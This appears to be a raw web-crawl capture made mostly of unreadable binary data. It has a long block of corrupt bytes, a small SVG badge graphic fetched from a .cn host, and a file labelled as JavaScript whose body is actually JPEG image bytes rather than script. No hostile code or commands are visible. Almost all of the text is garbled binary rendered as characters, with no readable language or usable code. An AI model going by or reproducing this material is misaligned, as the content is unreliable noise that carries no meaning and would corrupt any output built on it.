GV�b��%?'b�o�PM�MzCľ�å����irH�T&�9��^�U�̔��r~&��G�)�h��MO��������Y�4"��I;T����<@���v�ǜ��ҳб7y��O$֫��$�>C�PG�)�h��MO��2S������UL�|���<D>���u�w�Q����F`,G(�Q ��(sӪ�[��d���=��HI����*zI��Cs�?��^d�����5>�@��̃�l�ySX�C�k]+3�����x/������?�W�mt�ET�] `kop�x�m�_�6�0����EU�غ0[�g��w.b��&�Q:���:م-��%���>����
#����r��Y�U~@��L���c�}���CH&+��6�0 �csj= {�/�R���+Y���d��r�q�(|�K���c����̻��\���j���y�;�5�w���&��	O�K�Ӗ��b��b�ػD��[p2��&P1� � �+V�cP�n)ۭ�h�[`l��ש�a��/�V�;�8�MT#7h��X��<ϹG)+��'lw'<��Tg���_35Р�6����!H?H��I�jɩw�r�L:La�<���<��1,��~�g&�Nq7�ӿC�^����,�w�Tb�Q�� �� ��P����I�'|J��Scۢ�=�fA=���f�DȔ4(�p�u]�d��e>,>��[K湌\0,m5Z�E�*��YWD����_��O�>H�
�Y�j���M�@A��� 6�[�5��6ɡ�.��λ���q$�����dTrU����6n
��6T����TZ�nO�M5� L]t֛�a�Ɠ�Y6�7h�-��	���^*���%�0�j� 9������Y#������n��cp�@�`�B2Ցr��EY��n�C�`�=��Oq��]X�ٕn�&��j(�ŃH�v�李+��������<ၣ�b�T��ڢs��*�ohf�v#Q�s����;i���l�9���m�V�<����Фh�4CN�K��������T�QE���Y�>%#��>�#��V�儝B��QE&JH�}O[�奴�W���Z�\,��	�ES��QEES-�,���ȌT���yF,�K�j�E	�*(a� ��L��)�X�5�4ݪ���jSo�p��jK�x�N��zXzW؀���?G?�ᭆ9�-�ۣ����Od%T!e\ c oG*P�D*���u=���w�U�%���D�E �/t&����Q�A�fTg`G����B
���|�[f�d��}; �M➉g+
���-5���$�� �۹�فrw[�*(�ih�߄��s�}O�Z���X��w�B@���rU=�Bʜ
@à q��NX�e����ʷ%����σ��K���i�=.�tĂ#R�w:����|�X��o��jG�rCO8��d�A7i_R���j`�#R>F�&�ʫ�D�i���M�$� ���
���UN��Β���%�킯�*G27	#p�}�"?�֧�=��ZF�I��|��an��F�X�(#И���M���4����R�z����ܦp:�7)CP��.�	GA
�1���U�DXχ�h�q\* �A�Ej'�U�ܲT��H,X�������#>i��c�kYSqn#�s�w �q|���ZA��Է�b-r
k3�l��!�a�\�w�m<��nH����F����)�Uv�m!��R��"1�m�_1n>�]?�衧��?x��" &҅e�Q�F��7��n�-��D��a��-h���b���Jn:t�Q6��W��;��̩��\?u��8kffn��%x��,�w��E_+(1~�R I���Eɢ?DR�i`�
ޗ�@a	������S��P0�*��c(�]�r�d�xْe/0xO"4�l'��)��H��r� ��.�Ȧ�<�� Ag�X��"�Qp�C���YB����(�t�]���l�}��g@*ik��L�>���Y#����u�f��5qa����3���i[��f]�Q#o5��#�%���z��)�z�z�V/h͹��j���ӗ*�p��G2��q:�7)�#���ױ�&�f��wdLӓ[��70q����?�T��4�h�}J.�7"h����I<��p���h.��U�h�1���r��R:*� 	2���dE���ct׫$�7�uJ_�d�����RK�ǋ�w
���8�G��?f�g�%�	�c��C�Xް��D}��T�@0�����ֲ����EP�'|J�6��Qj� g��ʋvm8�7Z"ΰ|()R�����?��~���qO5Z��>���-��� ����9b����(��ܦ袊(B)dO��|���D�����X?�{�u
sQE�(E"��=o���)_S��ykd}p�g\&�QNtQE!q.�y{��R7���(뾤a�"���9!�wjw����ʎ�]N*:���9�=""�Xz)�5���-���V���\���9�������*�}��|m��Q�*�}��|m��U���k1����?�h�:�����Q�����r�f��S;��u������ QE ����C-C��x�s�x����wX,Q�B�vfK!�płR�=\=����j�������Q5;�8�o��;$l���
�yʬm�_o�yʬm�_o�c�� ��{�����\gR~����6���h�k9t��bEv�LQ�*s��շ��`�Ĕ��G2G!�ӠLR{�:�QK�q�Chm\��i{e��޷�M���za�O������ɳj�a\�b�	�q�o�yʬm�_o�c�Ԙ�+A��w1��[=~�X�GO3���O�ڡ�y�e��.T��˻|�g"ez�g!w�A�ZreK��0���4l�qX��RLa��|����Lg������[����L�O+!Mc1���W9U�����m��'�E���n��0�܋�	ɕ5�C��(J����Vꭠūc��*���hr �w�#����1���=�{��~KGꦾC����RM]�JM5I�r�h͒Ȧ��R5K�W<8�!O(�9�/crm}m��k�Ylu4/n�`�w�ʸyʬm�_o�)c<Alb���P]G.t�ݺ8c�rP  
~�]{A�WBa��s�u��a<.�c +�7h��1�=�0t@J��d��L���"��6t;�^�Zp,�m�6�E3��%1J墕������#�yo:���o1���/�>���+�lEQBK"}PG��t�'�|>J��Cܰ��S��(��B)���x<���J�����[#녛:�6��\��	3s1��^�x�?�!LiM��F�Uw�TC�R�����'�����;��?ozb�����=�I�U}����1'�@'혴ϐۂ<�g8X=s�O��A�8��Zg�7�W#�*Fk �g�Vʊ��غ��z���Yo!�Mw�\dǃ�]�t�v�ާ1y=�$�7��@W3��F�I�-��M��Y=��w�/�)���)��+�R�]�p���~ 54�ɦ ��'`�?E��r��je'r��0��� QP/��u��.� �l��:�+���5��,�d~�W�>�Z:8G�����-vz�e���� �|�\��Ղ߉[��(�Y�ՖTWk|����{ߪ�q�80x����<n�-���"�Cc$�޻�{Ҩo!k3h���5�F���_�����޴�M�qb|�j����'^*m?�	���G:"U��V���	�,�-�U��u���V���7u�kϺ��E���� �^}�g����I<[���n��� ��B�7�L�ؘ�?u^��K5������f���o�p�O� *>ܨ�G��ЛAc3�����,ێ��7��zR�_QZ���:N��o�f1ɸ�{֩7�V+������x%��U�mw��?��E����F�d��� &t�v��ַ�Vc��cĭzA�N	��R*N�+Ҳ%N����8r	GA��K�~<��ɵ����qI��� r�{X~N[F:8�����Yv�2�&ɯI�qI�#N6;Le(�;�E���AO�ĥ��5ě���?�|���r�H�ZCEP���;0 q�i�D?`ŧT~۳���jG:����y@��_'��}V���0Cq�GjH�+�EU����U���$����/�[�����Ӫ���Y`#��=%�e1�:Ԯ=�?WSq
G� �)ږD�����Q�Vq�3Z+�$�<�\q�ݩۓe(��]�x���/ ��Tu4�wM���> -�X�a�p9s	�ETm-Y�x�q�W�z�)fP�As�r1`O�9TD�R��@ŝ�g&nTՐPI���N-�-s����1�	u��	.<1>��Q]{r������osE�H'ޡ��W��Ba0��u��S��QEE-��y2��|Se^>v�Qn�$S�t)J�"4��;f=�&�e'WK�{��`�R�|������!R�]���V���5]�N�8 �B�.�ϭ��/f�B�oJq�'YEɓ2ʯ	z���i�d�M�͎���Q�_��uAK�
yJ��Ozd�^/c[��d �=@�@�i��gD�MR�A�@z���7�e���?��S^��G�SrrEȈ$/]��0�;��i������]v�B蛷���!߮�s$:�N�Ć�K\Z�/��f#y?�$[���N@�h��� Ct�GP�i�Z��x�.��E��
�<Y��@�J�Y0J+S�+$���b{�r�txhB�it�K��D%9f+�
�âd�B!���=5�اc���.J��|�S,�u&G�O�q��U�l}�m���*ʎ�B�s���Qm��H�yA>.~]��*�]XY�U�T5��<T��l��T�:  s��le������ɍ��6�d��º�
�% ��B t�r�P�\o�gu�)_pn�ݸO�D����LQKfؗB��2!�ԏeE��A2�z�>�=��͑b�n�l*�֏x���TH���N&'��H<U���B�Ƴ���	p8$���&�D���oա;�[���jA��x�e5��ت���U�@ �C]���8��Ɗ�N������D�uA4 9t�5j׺��1d,��1�v�&ͳd�L���ɜ�A3r�B ԯ�n!�@��kk1�m+�s��LLs� ��!fE��X��ķ:����6�i�E�T!�7!�`�sd췎�T���(�����H�P��᡹7�N���'\�"X�v4+���+(�r븘 �Dt D+�;#l˻��d�t�5'-�&��8sV�᭢1F�\�c�ć�+aTAx����@��r��_���񝨫�[�͑�`��R�:��G-N��p������!eM�`\�Xb�xw3RHU:-�Q)�L": r�`d��wq%��٨)8l�7N���B����r-��#�N"P��_�G&�U j��қ���8.ٻeb�H޺J�W�p�t��� �S^:����v���\��eg��GY��"EM.�"s��A!8�xj*���(B)CWk�Xf���/!�8�C����@"�
F���*��]�4B.�\=��S����`��2�z����*�1=L =Ҁs�G�8�_ƺ�d��i�V]ӆ��h�Di�J��7���?�o�����|TK�"��co�_���u�k��\d���!������c�󖺢R;Y>���Ӣq�>潨��k$��ÿt�Q���X�ER�3�t1D9��-)QBEP�U߲���[(�F�rm���s�b�I�I�U�^��v�i�͟��a���[8���c�B%�]�x��ҭɕ���p���)շ�Qn�N#� ��UJ��<�qĬ��*GJ:jwg�p$T�Q3i�h�l0��+�� �ˤ��#���l[h�d|Ӑgn���fc�h���T�E�6�n�� �4!J�����.���� �J���&Tgvϵi�nD!"�4�NM@�0 hMӵ�"�w<��"Hǭ��#(�����/-8,+�m!kK��J$�����"F-yÎ�,pp�W������L��0��0��"#�#Og_��ad�+:nf8��F'Q39@Mے98��Z5���z�ryDq(ե�;sHb\{h+f7�J,*D[��1�����V� Zs����-Ӌ�̜sN�����1���!���؋!g�=�KgCa�g�6YC�z��$
L t�����[˟/�n�R���*�+Y>���b�;��sp��sTU���(�;�ű!l�m��fr��%�0�Cx�
d�tT�%ڻHe��W}Z�|�J}�[r�n��$�S��� ����b�����__~g�Xi�2Y�nY�QG� ��x#h `Ӗ��L�D>_��
�>b�-���*��e��.A!�9GA)�:(U���7�py��ldRVFD�e��1#��(q�W[��q�/Iۡ�	5s0�Gj"�����]Z�;X��F�|��%���ueS� ���K�0Ѕ.mK'|O޶>+���6>�n�	U��؀^w�J��]�b��=�����4Kњm�j��52v���R�5��T���Y����܌z���$8%����� &�`9���-q�o|��T��t.G2�V|��(D�0�4)x���B��N����F�U�6��R���9�P�� oޫ!���,�6�����*�H�8�:�� ]��957�U� ��,ť�����I5YCE'�OD��H�
|�C���һC�����镰(K��b^�8.
<����{�/�M�z�����QY�h���j�n�
PԤsr��*l�sakm[����W��b��|�7�B�C�n2�TI�r��ǐ�.�&H�,� 7@�b���^1�]���\�r�>�D[F79FFMD�E���<z�-��iˏ5Ƕ��2�B����ɩ�@�׽�8�>\�xɢvC{�̈P��R�Q+�(��f)C������k�]��khE����(���T���@ӣ�U��mX�����d��IiU��f���P 6�M�>z���~Ai� ���j;+�e��� ���U���>�f�C[�5��Q��E�	�j"�������"�m<5.��`�^a��Ķ:	�R.%�/@'���z��h�y7��;�-Rkmd�D�GX=������QP�QE!QEK#���?j�=�x�b �D�9�;�(w�F�Y�c�}m�̈́X�������u9�'���`�0{���o0�~�P�x5^��s� 7�� ��ZBTn��pe��Nb��>�"�!C��{��op���y��L�B�3���`��(B�Z*��Q���Uw��&dwPQ�B(˗xɆ�iqrr��T��"�(����Ҷ�1����QW��t�26j'#���K��Q�(���(� �;{cKb·!d�n��#�h�LZ duL�(�U/��!G;&m%ja\UpA\�$�4�����B���d)5���i�j�]7����=K���b�j��o��b��숝�/��U��+f�n�i�d�Ί�}B'�=��<Z�Ѕ�i��w� ��tJ�� ����.���� �J����e��'Oe�ȸ�<��eT����kݾ�{;�hG�a�Ķ'�n��;n�S�4�2�^��Y{}���������tf��31!$�
��9Qs�`Q9��s�B����E� �Q�B�ü����t[��rQn
�Z���1��(���֌a������ -|�*���1M�$#��D�HR�	�b��-R-�_��,��l8�T���D�Ԉ�$L�n$(�h��Z��� h�kax��]�M&����f�t��e����B���'���+�-�D���\�o��Cy�)Ӈse׃� ���QXJX-ƃ�1��zu}�!�s�t�f��c(�U-�:q�u����A�P���4l���x� �@ߺ=D/E��\X�h*�4�5��ӟJ��Xnɉ�}���������j*���2�x����k��Bw�K�\�_�~�5/�?�_��T�칪���o��%������B6U#=ą]E�;�m@�j��L�a�lJ��{r1J�vN;��T����R �A� hB[���V,U�`���&�M�l��:�1SD©M�w�:tՊ�B[8	�;�ń���U6��J
`Q6��4�Aɭ@�� l�k��*���y�V�(��et��DL*�B"p?�5!];A��}�/)�z�#S	�,�B��b<��(B�,��b��V��m��"��L����PP�D�A9����]G��8+j+���E@0a"�Lxt�������7t�8���W+iy,w+�����B��T�`j��"e�]�!�rw��V���4��)LO��Q�8Gow '����5�i��/�rF��-��(q-h�tx��{6����2܆�X��Z6%��@Ȣ&DT�Nj�B��#�6u�3��ٓ�8$&�/wZ��ܸ���-�!���o��� ��L��s&]u��+���.�)�/"��x�+�'F���uW������0s��4�d���`OB�*� M��Y��(B��xܵ�9��g����t�D�I�2��@� �!�"�
Aڦ���E���jɚM$���I�mI�����U�(B(���{��e9��ͬ�Tr��+,%ԍ�� :��)u�����n�B
�`wnN +*`E�=z�BZ����p=�"��fݔ���14:��Z@�о�	یq�>)�b�[m1+6)�e�ʏ�7|��N�(���(B*��]�mL����$�ڷ2���R�Q�?I��{��*�QB$�~�W%�o�h��Gɓ�l���qx9j7��r�'H�)�dT��)��@j�6C������I�S��´IŠ��$�>�X�E[\����,��!8�
!�;p�� e"�Pp@M��/! ��!x�E!QEEQBEP�QE!QEEQBEP�QE!QEEQBE=l;I���$dp�M������	�
b�7��$�َ:�� �|	��Ѕ���%�$�%�mA�B��= R�#V��w]�BC%(6�F����R�iȗ���Zd�+; f�E�]�(ٸ��%=�"4�	��1������⑌d]A(j�� �}C���v�EEQB��

--- FILE ---
content_type: image/svg+xml
request_url: https://hz300.citxe.cn/static/img/abcd/bcHot.svg
body_size: 2749
content:
<svg width="52" height="30" viewBox="0 0 52 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_10272_78752)">
<rect x="39.5332" y="-27.4209" width="29.1097" height="80.6693" transform="rotate(60 39.5332 -27.4209)" fill="#C1FD29"/>
<path d="M6.07514 20.1342L6.42847 19.9302L5.9144 18.7998L5.66949 19.2876L5.48745 18.8523L4.88777 17.5496L5.20071 17.2996L4.25538 15.2543L4.02687 15.7465L3.83444 15.3172L3.20475 13.9625L3.55809 13.7585L2.60676 11.7028L5.15287 10.2328L4.82408 10.9353L5.50937 12.4103L5.69353 11.9852L5.90675 12.4025L6.52604 13.7632L6.22467 13.9372L7.05278 15.7315L7.25333 15.3109L7.42177 15.6986L8.07984 17.0784L7.76968 17.2852L8.7494 19.3662C8.84755 19.5681 8.86187 19.777 8.79238 19.9926C8.72689 20.2152 8.59715 20.3824 8.40316 20.4944L6.9898 21.3104L6.07514 20.1342ZM7.4815 13.7381L6.87875 14.0861L5.88355 9.86635L7.80613 8.75635L8.25369 10.6596L10.9037 9.12955L11.2473 8.40464L11.4397 8.83394L11.9898 10.0267L11.4078 10.3627L11.8303 11.3104L11.9031 11.2684L12.2362 10.5495L12.4227 10.9684L12.9727 12.1612L12.3804 12.5032L12.8356 13.4597L12.8772 13.4357L13.2148 12.7004L13.4176 13.1237L13.9677 14.3165L13.3857 14.6525L13.829 15.5882L13.9849 15.4982L14.312 14.7689L14.5149 15.1922L15.0813 16.3894L11.7974 18.2854L11.8846 18.4844L10.1699 19.4744L7.4815 13.7381ZM8.01397 8.63635L9.96773 7.50835L10.892 8.84531L8.92789 9.97931L8.01397 8.63635ZM9.9597 12.3904L9.51644 11.4547L8.93447 11.7907L9.35694 12.7384L9.9597 12.3904ZM10.965 14.5397L10.5098 13.5832L9.88623 13.9432L10.3103 14.9177L10.965 14.5397ZM11.9584 16.6682L11.5151 15.7325L10.8396 16.1225L11.2621 17.0702L11.9584 16.6682ZM14.4939 7.13991L13.8392 7.51791L13.5 8.22642L13.2972 7.80312L12.6719 6.43208L13.8566 5.74808L13.6434 5.33078L16.3038 3.79478L15.987 4.51808L17.8057 3.46808L17.5925 3.05078L20.2425 1.52078L19.9077 2.21291L19.9257 2.24408L20.6116 1.84808L20.9388 1.11878L21.1416 1.54208L21.7893 2.92791L20.5838 3.62391L20.8498 4.2047L18.7194 5.4347L18.443 4.85991L16.6139 5.91591L16.8904 6.4907L14.7599 7.7207L14.4939 7.13991ZM16.4764 12.1337L15.5827 12.6497L15.4689 9.50068L14.8869 9.83668L14.5685 10.5332L14.3761 10.1039L13.802 8.86957L15.4232 7.93357L15.4219 7.64333L17.542 6.41933L17.5433 6.70957L21.7625 4.27357L22.0973 3.58144L22.2718 3.97957L22.8682 5.22868L17.5993 8.27068L17.653 9.97172L18.048 9.74372L19.9654 13.8328L17.8454 15.0568L16.4764 12.1337ZM20.313 12.0109L21.3003 11.4409L21.0763 10.9329L19.9955 11.5569L19.6711 12.243L19.4726 11.8033L18.9482 10.6789L20.6005 9.72491L20.9471 8.33317L18.8271 9.55717L18.2634 8.31684L22.6385 5.79084L23.1482 6.93764L22.5231 8.61491L23.5312 8.03291L23.8703 7.3244L24.0628 7.7537L24.5992 8.89889L22.8014 9.93689L23.2795 11.0049C23.3845 11.2029 23.4023 11.4097 23.3328 11.6254C23.2633 11.841 23.1316 12.0048 22.9376 12.1168L21.1605 13.1428L20.313 12.0109Z" fill="black"/>
</g>
<defs>
<clipPath id="clip0_10272_78752">
<rect width="52" height="30" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://hz300.citxe.cn/upload/20260120/fa346a4959e8a045a2621cf2a03eb47e.js
body_size: 15129
content:
���� JFIF  H H  �� � 
	

�� --" �� 7          	           ��     ��?��oA�y��玃�:x�9�玃�:x�K�/X����-��<�̽S���O~7'�돟k�+j����=G_�9箃�:�������� �3�    ��iz&��_[~u��K�=��'j3tʞ��Lf���Q?y��˯�X�MwxU=�>L�+�z�w�����<�    �����7��U���l'���̭�u�Ǡ9u��?w�1�v|���ڵ����2V��ΐg}��ڲjy��K��%ćx=����    �������;��� ��7���S�dyOVj}�0v��ǘd�?/�gEmy���񥃡������PZ�ݏ/X�,]6��� �C��   9=j*����.m׃�eT�s�׺���޵��~�ܞ��#egV�Ϟ���_h]������ � �8   ̅�����Bߝ�K�[k�CN� [R����q+�+g�!���Sf���J�L����!�A�p  Ϛr��O��6~���f��z<�+긄�L}�q������0�� XQ�f�k/�(�H�Iis�������� F=����گ��Ӹ�}e��ڌ��̳�~w?�A���0Fؠ�R��+���Ӹ�dMZ  v��l�;���j���E�C����c�~x-1���B�<L~`Û���෪�e������ d��UȘb��������  X��=D;���E`g 
�1n�%����Ơ��uk������r<�V���Z	����Qf}f�u�F��c?r_��]]k��):�  �+�z�w�����<�  ��#;V�sM7�/y]�oc}�O�U��ACg�qlͣ�W���ޥ�q�M���  ��'��x=����   (;���h]Ճ6M��$�-�f�~ͻ3�~{��j    �_��aN>=��m���ي&(p���b�	�&<��ID]����3��I�1C���P�1C���{[��,�LP�1���� ��C�ǥ� ��;�6���~:�`�� ["oa��]	<",�����iV�_Qf��
X��/w�t�u8�+4Zh�y���pvxg���y���u��1.���V��E�RԔ��k��� �/�Hc� 4�m��lڣ��5��Ѹ2��Ȩyh�7�Dj��w�v�|F�6e7G�l���3u����{��>�bQ�������~��[��W&٘�7Z�X� �/�Hc� 5}?x��)|�]�oYGֽ��&�{�/��יnOUT�_*��r�v.w���M"q��hě_!��V��1��|��5���p��|����o:�@-0� @_�C�ǀ�?g�S�I���v��j/��fW�~2�6F �+/�ez� �<M��T�%�m?̐�-�\�+������9 ʢ�>����f�9�k���Q�8�}��8���ʆ=!�             /�� *���� � � � � � � � � � � � � � � � � ���� ;  	     05UVf6@EF!"#2Q$13DPC��   8p���H�N<x����Ǌ�No<x����Ǌ�No<x����Ǌ�No<x����Ǌ�No<x����Ǌ�No<x����Ǌ�No<x����Ǌ�No<x����Ǌ�No<x����Ǌ�No({T�@��ǟ"0�V1��'�������� �s���v��U��?����`;5�M�3�s͛�H�å��11�fqM�Br��~'7�<W�sy��~'7�<W�sy��~'7�<W�sy��~'7���|O�!-\?����]IR��P��٩���F&X����y�e:\��Zc\�Umk=��u���m1A�B��3x�ϵm���6N��oB��E3>�r݈E�Ɠ�k/�x߄� 'a�����Nn.���=�X&�t��"1��X#�}a��C�u�F%�s~okQ�V��;�?\J�Z�㱬�`�̕�s�V֯n-��ə��.�pN�Ę��HX������>��ިď �[ ��������W���O�V��"d�*�Ŏ�2�^A"k������#9J���Ɉ��L�Ų����pH�F1TU��y���Z�6��-���pP�U;d�%ף����z��V�.�qq�$Ol���f�\��\�U:G�Y�T����o��-5q����Q���HT�y1�Mz���^��?Ⱦ�#����e��ԕܓ��8�b}���9��S2k&VX(��u��ډ%�����mޏ�)lU�O��:_J�#��r\����=`u��C��V�:���L+ |6* ���N#?��ٲ'0F�&�C���~�J2�غ�&T$���P�Y~����'��C�-�q�C՗�[g�G�@��+̄+��C �cK|��C�C,���Y�R}`�U9LF-f��3`��J4�W�[G#`�tkf|�\.�c���7^&;U��Ҁ�p��k��
�2�.��Va�9-�'�v4Ɛ��v�yk�'I�k/�x߄� "^bǋ�)����!���v�]��3��][�N��6(�X����h�i���G�G؏�ԈE2��4.�9	��B�.-磾ˍg�F���4&��?�1у��R���i�A7�J~��C3Ry��bt���˂��*��Ǽ����R/Z�1{�UƻQ���U�� ~���h�b�d�֠1��ns����O)w��̓li��6��x��e�Sߧ�����pG�R�˫��� �XC ���"�u�y���`G(k�Mqh۶��=��l-4毳��k��4��t�r ����:��la�w�`�|�y��m~��� M�:�+ie��e+?��~��z-`$ҳ����൚��$��g�I��BS���yq�C�g���.32Z��R�c�\���_i �P�S&�����9e�F+w�:bSeԡ��Br{�aɶ�2��WS)�Pװ���Mĸ�� �:L�*c�� ~�����ȋ]��篭H��ͫ
���Ze@w-;[�F�1ԟ�J�9t�����f�#����>H{�� ����=�啦'P�u�Z�K�TɈ��5�����b=e}~U���'�����JT�8� X���yoHZ�{���K�*�`/?��F��7��W��{�FS��:���u]��m�b
���HF�Ӂ��1�6�pcOTE��kV��E�b��]U<q�؉�F�W__��� �	�m�R*R��N+�hcxq�'s�k��r�aH�S���30�f���5�|Sܮ�XÃ�� P��Fjkj�5ĽqS�Ky��� ��� ~��^ۋm�C�9ڀD�ģ��{'Ջ��
u����G	��E�$bN�����0hT213�ǰ�\s����Z����ےY��>ʧ����?i2dq�^�5�1b�Y�E>8�G4eB ��Q�"]�vD����:��h�w�l7f0�|�jֳf�Me��\��w$*��:�ӞƳlpFqvr�nKHv:�U� ����'��ϊ23����X�Wh�o�����D��%��4kc�h�û��6<�O��}����kMG~�!�뇌a�1�c����-.*:�t}#��	3��ʿd�ޤ� V$��D�na���8߄�����/#>Qa�bvT���h�����s^k��[L�y�R�и��4�j76���D�+��s��>� �,�A$՞Ӽށ�N�������/
�����fܠ�{ت���2�e=�!G��O�l݀�Rqx�"r�Mvi9�+�BԅaH�R��� ���Ok=�z�!���m�}]y���kn�	��I�!=yϑ���,;Ľ�4�r�@i�g8�^8&�a1�0������Kد(a=��e��U�� ~����S#9���#X�6K�X��a�GAx%��ZJ�k,9�Ħ��7+֣�%R��B'[�@��(Q�CWn7��_��� �	����s���=� .h�K�R3�$z���b��H��^.0(t�b�c�|�s��#��Q�C��g�e���� .V;�q#�dƑ��f<WF�o�G��\�X�JNQ��X��0G���#�m��6@�T���sV�v�r2�����䣿��v�\�u�M�&��+�s��9ǫ�#��P_��J�c	�s����O8�0Ԛ.����'\;�1�c�ǲ�_��� �	�Kf���0�DK3m�<�����KmM/(q9B�{J�O��ÞjD]a��\(I��ٓ�l͉���!$���R�����U��R�5SL\��D~|�F�Ò_��2d��w�.=j���x<����_��� �	�k%�=f 6��n���B*��Pu�<�������:E�ir�IgT�k=V��+�=�D\����݄��u{me�����-�c��*��Q���D�y���&A�C�M����k��!s��J�Y��(��e^�Y~����'��I��5qX�5t������ ~t�9��`o?�������[bY���9����^]vU�����N�K~tm� 0M��y�F���yѷ��7�tm� 0M��y�F���yѷ��7�tm� 0M��y�F���yѷ��7�tm� 0M��xr�fƆPp�����.0��/��xr�ZƦTnsӳ�$;�ގ�{΍��	��o��o<���`��:6� �&�΍��	��o��o<���`��:6� �&�΍��	��o��o<���`��:6� �&�΍��	��o��o<���`�Ύ��1��VbSٽ~7�~z�E9��qk�8y�Gkti����xt���Fo��~7�z��75�b�9.V�ԫfT��u����e�J�7�,�(���!��\��B�Z�)�C6��z=ڰ�Rd�Wtv0�x�8Qؿj*�B�&{�yw5��M�$��e��� �$>�8�4��!W��zB�}�G��/�2��J̼�7	�op\��FX鋉���%�*C�b�Ώ6�l�+����]�=m�#�n$6���s��T���؏���s(vM��#dզV�ͺ�Β�n��E[҅z��tr������Njv���'����2h1�.��L���������`� |���0>���O�6f�+O�(Ph�_i��v�S��S=f-g��'f�1�k@�w��g�vټ��q9�k�����u�k�XBk�m*J1%Su��dbaʄ���<�r��;��+�Xk�P�hM</Sxd`½"EE}M�"{i�d�/$RJ6<F�$dZIĨ�r{��ο
�jCw�Z��B���zwj���E�A@bo?�	!�������h��{j���2��N�ߺ9z�of��6��a�����O��Yǹ�dɏ[���A�0����@�	Vx�:�5�m�	 s�6B�^+-�D�B�+��O���Ԫ|]��8��\�p�vk�s�c�V8�{UqJS��^4�p���iq��jU���B�Ͳ�"ꨊ;�`F���)���N�+�3ou���7�h�q�zE��pB��=�j��آ�v���DE�t��>�RI���K�~K���� ���Q���]RF��1P���������2��^�ߺ9z�of��k����7������ f����gv
l�����*e_n� �#$�"�T2A+�^���+���ukkz�P�2�myC�8�U�qj^z;�q̕.�Ԥ�nį�kL���(8����M������'ˋ�.,�>��s`߮uۉH��6��l$.L������&�x����xn�׎�/���	|��rdV�~#�Wb�.��{��Kd)�֞�0�+�F����g�j05U�[d[Ԩ�5a�A�=}J��3~����תm��8 ��"O�9���L���;�����u�i(͜�؏��c�	o!��9�~�"<��@��Ծ�e{����y�ExV��'��sm��G�[����3p���ج����ʑ:taї*{�E���_	��`�b�У���9G�,Ve���8�ÏH�0 #���۫\mIxf'��lӮ |^|V�6wn>:�$ z���m��*W%�Ó�<A�<�����c?j9.!F�����D���n�ߺ9z�of���i��ܿ5�=�xE�0�m��*eU�"ҥM�i��Z�6t�r<CA��b�+J�B��\1ͫ�� ?�S��{+�E�f�jBs�o��Q��;�4���DO��!��ͭ(�@�i]�M��7���ry+��.]3A��.��d��B���Xt��?�'-�Ϙ��eKw�$>�/:��9��œB�97<�hMmfٯ9f%)Sl��~]u�kpîhA��BnFqמ��p�P����f�����{7��gf>�1[S�kZ�u�Zl��Ǒ��9a�g���z�J�:3��8�`��Ş�U�,E��<�DǶ�ar�כT�D���.8��S�g*U�2�gb8�ZX4H8��9u�.��E:��C
�
:e��66�SL�b5����� ��n�n�/��3%YÕ�.WΎ&�2�0>�%���D�Gz;�"[�Wʦ+max��”ݦM馱�F�}�T�f
�h�5:V�Lf#,0:��M��m?{�s���&7�ћ�G/_��ޭp���P��Jz��҆e�q �v��<G�@j,����ۂ��3T�+���pB�F�!6Ky�d�>vj�f�}ک�%�6����78>�D���}ԕ&s҃�JU��j��e�wU]�a��L<)�Q,g���*K)���7W Јqa���"vY��nc��Yf�L2P^[��3y�W,��ˁ���t���.���F0@D9+o���V��������7�0.�A<#�:Q�
%�. ��=�)j�ћ�G/_������tr����� �ћ�G/_������tr����^���ϣ7��f�����Tsћ�z3}Q�Fo�9���G=���7��f�����Tsћ�z3}Q�Fo�9���G=���7��f�����Tsћ�z3}Q�Fo�9���G=���7��f�����Tsћ�z3}Q�Fo�9���G=���7��f�����Tsћ�h��>�X;��� I      !1Q"Aa #0bqrtu���$2BR�������@�3CPc����ST���  ? R���Ƽ���������������������������=��YI#�Bv�j= �vӫ<V�(H���� t�`��kp�f�M�HHd3� ��^p��^p��^p��^p�9,fv?^�._h� H���v�J?�ƀ����qv����!v�Q��\�wW�nb2_a�J���H&�x�Fh��'3��A�b�u?^�P�I�=�q�u�r�G�6� 5���FI���	�:�5�bl�*>�V�j5�ű��z�p�pe�.�.��*�쎓W<s{sys�h��Ml.-8R�Z Y�+�ߵ�p�7�VaB���u[ۤR^\cNvQ������
���[z�k!��=#��?��._h� E
���Wy53��E�Q�8��#Q�e������ R.��f�J��u�d�R�D����R�F׶0͡0�����@Z�ݬ�6u���,�F�.R�~V)$��� ������$�[�2�V��NR���6qZ�"��VTa���J!:�����0N�2Q���q�u�r�G�Ի�k���=�y���<{�in��q�H��h��6
� ���\�`K�ۚ��8R�9��8R� la\"s�r�Ov�j�fN��㒐�`'%�_	�d��xBӖ��Aq2 ���4����^	�4��.���x!���7�	ouf��qn��K��8��A�A!�w
�<�{N�������2)V��K+��fX�Y����x�H�\?�=*��լ	g4c� �\���������,.%֑�W�����W)%�E�7��7U����nxk����������Sp��A�Bm+w�Y��e񱎓
�B�p?^1�ln����ZB��g�����@�G����mg����u���]�/���&1�v3����x�:ۡ�a�d oi�������$�sU�FtWy��M5����^�i�zZWUN��%�6�6E|'Ae�����@s$�lZ�H��Y�ض�4�hc/�Ղ�v֖�ϕ��@O9ڸr�[p7�6��*� ���O��(����]��Ւ261?��F:��L��l}i����]v\������Y���n�\�qE�;d`:x��R	nD:�Hu�j�/�F�W��RB�!�����t�K�]Ư�d��I�Fs��N�˃��]3�]Aݲj�_�e掹T���5ar.�8�݌Ae���1��qa�3H�|&����/-�ƦH�m��;��Ƕ[q�Kֻ���X`�4�����L�mf:�GY4O6S�x����J]�������2,��#=��&��
A�#o�<wS�p��6-.Q�9��� :}U�yI��5�)8�C����z&�G^�NH�1���5�r�G��'-y��@�)�{�Z$-�'0�=���E ���:�����A�M|/ӎ��ي=�6�G+�Hɮ����-���LV�'�C����]��B�Xja��������~��_hFo��R1gw9,N�I=���OĮ���n�C���N�\Ka��Ps$��=J�� 	.ePD%�%p\Ka�<!��L�<�j���4���T�qE�cP0 �s?:�}�߯fQl:T��� ���	��z���x ��S�N��\%u$�'�1�g�;���?<D��A�Y��m�zD���b�'� ��3�˗�=��0Z�akq����Q3�;iX$h��1� ���]r�(������U�3֧"�aYS����vG9ڽM�S[�"G}4��$a#��������|�KI#��i���$�{��⼏��F�K�j�Py!�;YW�1��N�<g�����.�˴z��s:�}c�ޏ�����3�˗�=�1��G
��j��}#ոQ��q�w
